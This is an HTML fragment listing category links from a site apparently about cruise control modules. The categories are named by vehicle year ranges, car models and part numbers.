	<li class="cat-item cat-item-1213"><a href="https://cruisecontrolmodule.com/category/09-15/" >09-15</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://cruisecontrolmodule.com/category/10-13/" >10-13</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://cruisecontrolmodule.com/category/11-11/" >11-11</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://cruisecontrolmodule.com/category/11-13/" >11-13</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://cruisecontrolmodule.com/category/11-14/" >11-14</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://cruisecontrolmodule.com/category/11-18/" >11-18</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://cruisecontrolmodule.com/category/116k/" >116k</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://cruisecontrolmodule.com/category/12-13/" >12-13</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://cruisecontrolmodule.com/category/12-14/" >12-14</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://cruisecontrolmodule.com/category/12-16/" >12-16</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://cruisecontrolmodule.com/category/120d/" >120d</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://cruisecontrolmodule.com/category/13-13/" >13-13</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://cruisecontrolmodule.com/category/13-14/" >13-14</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://cruisecontrolmodule.com/category/13-16/" >13-16</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://cruisecontrolmodule.com/category/13-19/" >13-19</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://cruisecontrolmodule.com/category/13687km/" >13687km</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://cruisecontrolmodule.com/category/14-15/" >14-15</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://cruisecontrolmodule.com/category/14-16/" >14-16</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://cruisecontrolmodule.com/category/14-17/" >14-17</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://cruisecontrolmodule.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://cruisecontrolmodule.com/category/14-19/" >14-19</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://cruisecontrolmodule.com/category/14-20/" >14-20</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://cruisecontrolmodule.com/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://cruisecontrolmodule.com/category/15-17/" >15-17</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://cruisecontrolmodule.com/category/15-18/" >15-18</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://cruisecontrolmodule.com/category/15-19/" >15-19</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://cruisecontrolmodule.com/category/15-20/" >15-20</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://cruisecontrolmodule.com/category/15-21/" >15-21</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://cruisecontrolmodule.com/category/16-17/" >16-17</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://cruisecontrolmodule.com/category/16-18/" >16-18</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://cruisecontrolmodule.com/category/16-19/" >16-19</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://cruisecontrolmodule.com/category/16-20/" >16-20</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://cruisecontrolmodule.com/category/16-21/" >16-21</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://cruisecontrolmodule.com/category/17-18/" >17-18</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://cruisecontrolmodule.com/category/17-19/" >17-19</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://cruisecontrolmodule.com/category/17-20/" >17-20</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://cruisecontrolmodule.com/category/18-20/" >18-20</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://cruisecontrolmodule.com/category/18-21/" >18-21</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://cruisecontrolmodule.com/category/19-20/" >19-20</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://cruisecontrolmodule.com/category/19-21/" >19-21</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://cruisecontrolmodule.com/category/19-23/" >19-23</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://cruisecontrolmodule.com/category/1962-1964/" >1962-1964</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://cruisecontrolmodule.com/category/1968-1985/" >1968-1985</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://cruisecontrolmodule.com/category/1970-81/" >1970-81</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://cruisecontrolmodule.com/category/1972-1981/" >1972-1981</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://cruisecontrolmodule.com/category/1973-1985/" >1973-1985</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://cruisecontrolmodule.com/category/1977-1979/" >1977-1979</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://cruisecontrolmodule.com/category/1977-1980/" >1977-1980</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://cruisecontrolmodule.com/category/1977-80/" >1977-80</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://cruisecontrolmodule.com/category/1978-1982/" >1978-1982</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://cruisecontrolmodule.com/category/1981-1985/" >1981-1985</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://cruisecontrolmodule.com/category/1982-1985/" >1982-1985</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://cruisecontrolmodule.com/category/1984-1985/" >1984-1985</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://cruisecontrolmodule.com/category/1984-1987/" >1984-1987</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://cruisecontrolmodule.com/category/1984-1988/" >1984-1988</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://cruisecontrolmodule.com/category/1984-1990/" >1984-1990</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://cruisecontrolmodule.com/category/1984-1993/" >1984-1993</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://cruisecontrolmodule.com/category/1985-1989/" >1985-1989</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://cruisecontrolmodule.com/category/1986-1988/" >1986-1988</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://cruisecontrolmodule.com/category/1986-1989/" >1986-1989</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://cruisecontrolmodule.com/category/1986-1991/" >1986-1991</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://cruisecontrolmodule.com/category/1987-93/" >1987-93</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://cruisecontrolmodule.com/category/1988-1995/" >1988-1995</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://cruisecontrolmodule.com/category/1988-93/" >1988-93</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://cruisecontrolmodule.com/category/1990-1992/" >1990-1992</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://cruisecontrolmodule.com/category/1990-1993/" >1990-1993</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://cruisecontrolmodule.com/category/1991-1993/" >1991-1993</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://cruisecontrolmodule.com/category/1992-1997/" >1992-1997</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://cruisecontrolmodule.com/category/1992-1999/" >1992-1999</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://cruisecontrolmodule.com/category/1993-1995/" >1993-1995</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://cruisecontrolmodule.com/category/1993-1997/" >1993-1997</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://cruisecontrolmodule.com/category/1994-1996/" >1994-1996</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://cruisecontrolmodule.com/category/1994-1999/" >1994-1999</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://cruisecontrolmodule.com/category/1995-98/" >1995-98</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://cruisecontrolmodule.com/category/1996-1997/" >1996-1997</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://cruisecontrolmodule.com/category/1996-2003/" >1996-2003</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://cruisecontrolmodule.com/category/1998-2003/" >1998-2003</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://cruisecontrolmodule.com/category/1999-2001/" >1999-2001</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://cruisecontrolmodule.com/category/1999-2002/" >1999-2002</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://cruisecontrolmodule.com/category/1999-2003/" >1999-2003</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://cruisecontrolmodule.com/category/1999-2005/" >1999-2005</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://cruisecontrolmodule.com/category/1k0953549bk/" >1k0953549bk</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://cruisecontrolmodule.com/category/1k0953549cp/" >1k0953549cp</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://cruisecontrolmodule.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://cruisecontrolmodule.com/category/1xdistance/" >1xdistance</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://cruisecontrolmodule.com/category/20-21/" >20-21</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://cruisecontrolmodule.com/category/20-24/" >20-24</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://cruisecontrolmodule.com/category/2000-2003/" >2000-2003</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://cruisecontrolmodule.com/category/2000-2005/" >2000-2005</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://cruisecontrolmodule.com/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://cruisecontrolmodule.com/category/2001-05/" >2001-05</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://cruisecontrolmodule.com/category/2001-2005/" >2001-2005</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://cruisecontrolmodule.com/category/2002-2007/" >2002-2007</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://cruisecontrolmodule.com/category/2002-2008/" >2002-2008</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://cruisecontrolmodule.com/category/2002-2010/" >2002-2010</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://cruisecontrolmodule.com/category/2003-07/" >2003-07</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://cruisecontrolmodule.com/category/2003-2004/" >2003-2004</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://cruisecontrolmodule.com/category/2003-2006/" >2003-2006</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://cruisecontrolmodule.com/category/2003-2009/" >2003-2009</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://cruisecontrolmodule.com/category/2004-05/" >2004-05</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://cruisecontrolmodule.com/category/2004-07/" >2004-07</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://cruisecontrolmodule.com/category/2004-2005/" >2004-2005</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://cruisecontrolmodule.com/category/2004-2006/" >2004-2006</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://cruisecontrolmodule.com/category/2004-2007/" >2004-2007</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://cruisecontrolmodule.com/category/2004-2009/" >2004-2009</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://cruisecontrolmodule.com/category/2005-2008/" >2005-2008</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://cruisecontrolmodule.com/category/2006-2007/" >2006-2007</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://cruisecontrolmodule.com/category/2006-2008/" >2006-2008</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://cruisecontrolmodule.com/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://cruisecontrolmodule.com/category/2007-2009/" >2007-2009</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://cruisecontrolmodule.com/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://cruisecontrolmodule.com/category/2007-2011/" >2007-2011</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://cruisecontrolmodule.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://cruisecontrolmodule.com/category/2008-08/" >2008-08</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://cruisecontrolmodule.com/category/2008-2010/" >2008-2010</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://cruisecontrolmodule.com/category/2008-2011/" >2008-2011</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://cruisecontrolmodule.com/category/2008-2013/" >2008-2013</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://cruisecontrolmodule.com/category/2009-15/" >2009-15</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://cruisecontrolmodule.com/category/2009-2012/" >2009-2012</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://cruisecontrolmodule.com/category/2009-2014/" >2009-2014</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://cruisecontrolmodule.com/category/2009-2018/" >2009-2018</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://cruisecontrolmodule.com/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://cruisecontrolmodule.com/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://cruisecontrolmodule.com/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://cruisecontrolmodule.com/category/2010-2015/" >2010-2015</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://cruisecontrolmodule.com/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://cruisecontrolmodule.com/category/2010-2017/" >2010-2017</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://cruisecontrolmodule.com/category/2011-13/" >2011-13</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://cruisecontrolmodule.com/category/2011-14/" >2011-14</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://cruisecontrolmodule.com/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://cruisecontrolmodule.com/category/2011-2013/" >2011-2013</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://cruisecontrolmodule.com/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://cruisecontrolmodule.com/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://cruisecontrolmodule.com/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://cruisecontrolmodule.com/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://cruisecontrolmodule.com/category/2011-2019/" >2011-2019</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://cruisecontrolmodule.com/category/2012-2017/" >2012-2017</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://cruisecontrolmodule.com/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://cruisecontrolmodule.com/category/2012-2020/" >2012-2020</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://cruisecontrolmodule.com/category/2013-15/" >2013-15</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://cruisecontrolmodule.com/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://cruisecontrolmodule.com/category/2013-2015/" >2013-2015</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://cruisecontrolmodule.com/category/2013-2016/" >2013-2016</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://cruisecontrolmodule.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://cruisecontrolmodule.com/category/2013-2020/" >2013-2020</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://cruisecontrolmodule.com/category/2014-15/" >2014-15</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://cruisecontrolmodule.com/category/2014-18/" >2014-18</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://cruisecontrolmodule.com/category/2014-18ford/" >2014-18ford</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://cruisecontrolmodule.com/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://cruisecontrolmodule.com/category/2014-2016/" >2014-2016</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://cruisecontrolmodule.com/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://cruisecontrolmodule.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://cruisecontrolmodule.com/category/2015-2016/" >2015-2016</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://cruisecontrolmodule.com/category/2015-2017/" >2015-2017</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://cruisecontrolmodule.com/category/2015-2018/" >2015-2018</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://cruisecontrolmodule.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://cruisecontrolmodule.com/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://cruisecontrolmodule.com/category/2016-17/" >2016-17</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://cruisecontrolmodule.com/category/2016-18/" >2016-18</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://cruisecontrolmodule.com/category/2016-2017/" >2016-2017</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://cruisecontrolmodule.com/category/2016-2018/" >2016-2018</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://cruisecontrolmodule.com/category/2016-2019/" >2016-2019</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://cruisecontrolmodule.com/category/2016-2020/" >2016-2020</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://cruisecontrolmodule.com/category/2016-2021/" >2016-2021</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://cruisecontrolmodule.com/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://cruisecontrolmodule.com/category/2017-19/" >2017-19</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://cruisecontrolmodule.com/category/2017-2018/" >2017-2018</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://cruisecontrolmodule.com/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://cruisecontrolmodule.com/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://cruisecontrolmodule.com/category/2017-2023/" >2017-2023</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://cruisecontrolmodule.com/category/2018-2019/" >2018-2019</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://cruisecontrolmodule.com/category/2018-2020/" >2018-2020</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://cruisecontrolmodule.com/category/2018-2021/" >2018-2021</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://cruisecontrolmodule.com/category/2018-2025/" >2018-2025</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://cruisecontrolmodule.com/category/2019-2020/" >2019-2020</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://cruisecontrolmodule.com/category/2019-2021/" >2019-2021</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://cruisecontrolmodule.com/category/2019-2022/" >2019-2022</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://cruisecontrolmodule.com/category/2020-2021/" >2020-2021</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://cruisecontrolmodule.com/category/2021-2022/" >2021-2022</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://cruisecontrolmodule.com/category/2021-2024/" >2021-2024</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://cruisecontrolmodule.com/category/2022-2024/" >2022-2024</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://cruisecontrolmodule.com/category/2022-23/" >2022-23</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://cruisecontrolmodule.com/category/28438-5ud0a/" >28438-5ud0a</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://cruisecontrolmodule.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://cruisecontrolmodule.com/category/316i/" >316i</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://cruisecontrolmodule.com/category/318i/" >318i</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://cruisecontrolmodule.com/category/325ci/" >325ci</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://cruisecontrolmodule.com/category/328i/" >328i</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://cruisecontrolmodule.com/category/3c0953549a/" >3c0953549a</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://cruisecontrolmodule.com/category/3c0953549m/" >3c0953549m</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://cruisecontrolmodule.com/category/3qf907561d/" >3qf907561d</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://cruisecontrolmodule.com/category/3series/" >3series</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://cruisecontrolmodule.com/category/3w0907563b/" >3w0907563b</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://cruisecontrolmodule.com/category/4e0907468a/" >4e0907468a</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://cruisecontrolmodule.com/category/4e0953521/" >4e0953521</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://cruisecontrolmodule.com/category/4e0953549/" >4e0953549</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://cruisecontrolmodule.com/category/4f0953549d/" >4f0953549d</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://cruisecontrolmodule.com/category/4g0907561b/" >4g0907561b</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://cruisecontrolmodule.com/category/4h0907107/" >4h0907107</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://cruisecontrolmodule.com/category/4h0907541c/" >4h0907541c</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://cruisecontrolmodule.com/category/4h0953568g/" >4h0953568g</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://cruisecontrolmodule.com/category/5-series/" >5-series</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://cruisecontrolmodule.com/category/500sl/" >500sl</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://cruisecontrolmodule.com/category/545i/" >545i</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://cruisecontrolmodule.com/category/56054171ad/" >56054171ad</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://cruisecontrolmodule.com/category/561907561a/" >561907561a</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://cruisecontrolmodule.com/category/561d/" >561d</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://cruisecontrolmodule.com/category/5c0959653/" >5c0959653</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://cruisecontrolmodule.com/category/5k0953549b/" >5k0953549b</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://cruisecontrolmodule.com/category/5k0953569ag/" >5k0953569ag</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://cruisecontrolmodule.com/category/5k0953569ah/" >5k0953569ah</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://cruisecontrolmodule.com/category/5k0953569ak/" >5k0953569ak</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://cruisecontrolmodule.com/category/5k0953569al/" >5k0953569al</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://cruisecontrolmodule.com/category/5k0953569as/" >5k0953569as</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://cruisecontrolmodule.com/category/5k0953569bd/" >5k0953569bd</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://cruisecontrolmodule.com/category/5k0953569bf/" >5k0953569bf</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://cruisecontrolmodule.com/category/5k0953569bg/" >5k0953569bg</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://cruisecontrolmodule.com/category/5k0953569e/" >5k0953569e</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://cruisecontrolmodule.com/category/5k0953569h/" >5k0953569h</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://cruisecontrolmodule.com/category/5k0953569s/" >5k0953569s</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://cruisecontrolmodule.com/category/5k0953569t/" >5k0953569t</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://cruisecontrolmodule.com/category/5q0907561d/" >5q0907561d</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://cruisecontrolmodule.com/category/5q0953549d/" >5q0953549d</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://cruisecontrolmodule.com/category/5q0953549e/" >5q0953549e</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://cruisecontrolmodule.com/category/5q0953569a/" >5q0953569a</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://cruisecontrolmodule.com/category/6-series/" >6-series</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://cruisecontrolmodule.com/category/61317849393-02/" >61317849393-02</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://cruisecontrolmodule.com/category/68171868ac/" >68171868ac</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://cruisecontrolmodule.com/category/68223771ae/" >68223771ae</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://cruisecontrolmodule.com/category/68253155ab/" >68253155ab</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://cruisecontrolmodule.com/category/68259548aa/" >68259548aa</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://cruisecontrolmodule.com/category/68265771ad/" >68265771ad</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://cruisecontrolmodule.com/category/70-81/" >70-81</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://cruisecontrolmodule.com/category/73-80/" >73-80</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://cruisecontrolmodule.com/category/750i/" >750i</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://cruisecontrolmodule.com/category/750li/" >750li</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://cruisecontrolmodule.com/category/760li/" >760li</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://cruisecontrolmodule.com/category/7l6907567/" >7l6907567</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://cruisecontrolmodule.com/category/7l6953507aq/" >7l6953507aq</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://cruisecontrolmodule.com/category/7l6953507ar/" >7l6953507ar</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://cruisecontrolmodule.com/category/81-85/" >81-85</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://cruisecontrolmodule.com/category/82-85/" >82-85</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://cruisecontrolmodule.com/category/86-95/" >86-95</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://cruisecontrolmodule.com/category/87-90/" >87-90</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://cruisecontrolmodule.com/category/88-93/" >88-93</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://cruisecontrolmodule.com/category/88210-02040/" >88210-02040</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://cruisecontrolmodule.com/category/88210-07010/" >88210-07010</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://cruisecontrolmodule.com/category/88210-48080/" >88210-48080</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://cruisecontrolmodule.com/category/8e0953549q/" >8e0953549q</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://cruisecontrolmodule.com/category/8e0953549r/" >8e0953549r</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://cruisecontrolmodule.com/category/8p0953549f/" >8p0953549f</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://cruisecontrolmodule.com/category/90-93/" >90-93</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://cruisecontrolmodule.com/category/90-95/" >90-95</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://cruisecontrolmodule.com/category/90-97/" >90-97</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://cruisecontrolmodule.com/category/91-95/" >91-95</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://cruisecontrolmodule.com/category/92-93/" >92-93</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://cruisecontrolmodule.com/category/92-95/" >92-95</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://cruisecontrolmodule.com/category/93-95/" >93-95</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://cruisecontrolmodule.com/category/94-95/" >94-95</a>
</li>
